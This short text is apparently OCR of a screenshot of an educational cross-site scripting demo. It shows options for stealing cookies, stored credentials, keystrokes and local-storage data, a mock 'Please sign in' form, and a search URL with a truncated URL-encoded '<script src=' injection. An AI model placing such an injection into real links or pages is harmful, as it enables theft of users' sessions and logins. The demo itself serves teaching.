 Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly
Cookie
Blindly enter
credentials
Used stored
password
Simulate key strokes
Data in Local
Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3
Please sign in
Username
gullible
Password
Sign in